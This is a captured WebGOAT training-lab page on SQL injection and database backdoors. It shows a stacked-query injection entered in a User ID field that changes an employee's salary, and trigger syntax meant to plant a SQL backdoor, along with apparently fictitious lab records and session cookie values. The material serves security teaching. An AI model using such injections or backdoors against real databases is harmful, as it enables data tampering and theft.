 WEBGOAT
Database Backdoors
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields to inject the DB work or the
backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid =
NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how to create a backdoor or a DB
worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; UPDATE employee SET salary = 550000000 WHERE userid = 101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 550000000 larry@stooges.com
Cookies / Parameters
Cookie/s
name JSESSIONID
value EC177B1A1B7AE8AE3E9C6F538BF96074
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 980912706
menu 1100
stage
num